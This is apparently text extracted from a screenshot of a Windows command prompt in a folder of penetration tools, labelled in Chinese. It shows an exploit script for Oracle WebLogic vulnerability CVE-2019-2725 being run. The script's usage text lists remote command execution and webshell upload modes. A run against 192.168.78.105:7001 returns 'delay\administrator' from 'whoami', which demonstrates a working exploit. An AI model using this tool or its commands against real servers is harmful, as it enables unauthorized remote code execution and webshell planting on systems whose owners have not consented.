 选择C:\Windows\system32\cmd.exe
D:\MyTools\渗透工具\15.漏洞利用\Weblogic\CVE-2019-2725-EXP>python3 weblogic-2019-2725.py -h
命令执行:
python weblogic-2019-2725.py 10.3.6  http//:127.0.0.1:7001  cmd
python weblogic-2019-2725.py 12.1.3  http//:127.0.0.1:7001  cmd
上传webshell
python weblogic-2019-2725.py  10.3.6  http//:ip:port
python weblogic-2019-2725.py  12.1.3  http//:ip:port
[E 201021 20:10:37 weblogic-2019-2725:167] 参数传入错误
D:\MyTools\渗透工具\15.漏洞利用\Weblogic\CVE-2019-2725-EXP>python3 weblogic-2019-2725.py 10.3.6 http://192.168.78.105:7001 whoami
命令执行:
python weblogic-2019-2725.py 10.3.6  http//:127.0.0.1:7001  cmd
python weblogic-2019-2725.py 12.1.3  http//:127.0.0.1:7001  cmd
上传webshell
python weblogic-2019-2725.py  10.3.6  http//:ip:port
python weblogic-2019-2725.py  12.1.3  http//:ip:port
[I 201021 20:11:33 weblogic-2019-2725:37]
whoami :
delay\administrator